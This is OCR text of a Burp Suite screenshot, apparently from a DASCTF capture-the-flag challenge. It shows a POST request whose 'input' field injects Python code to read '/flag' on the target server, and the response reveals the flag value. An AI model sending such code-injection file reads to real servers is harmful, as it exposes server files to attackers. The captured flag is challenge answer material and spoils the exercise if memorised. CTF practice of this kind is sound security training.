 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://183.129.189.60:10025 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 183.129.189.60:10025
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:77.0) Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://183.129.189.60:10025
Connection: close
Referer: http://183.129.189.60:10025/
Cookie:
Upgrade-Insecure-Requests: 1
input=2644336+and+list(open("/flag","r"))[0]
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<h4>(-434244)+(214938)+(-731168)+(286773)+(-344963)=</h
4>
</div>
<form role="form" method="post" action="/">
<div class="form-group">
<label for="name">□□</label>
<input type="text"
class="form-control" id="name" name="input"
placeholder="□□□□□□□">
</div>
<button type="submit" class="btn
btn-default">□□</button>
</form>
<center><a
href='source'>Source</a></center>
<h3>Result:
DASCTF{1cd78b58153d9ef4a7da1f5ca15ef7e8}
</h3>
</div>
<div class="col-md-4">
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
2,097 bytes | 53 millis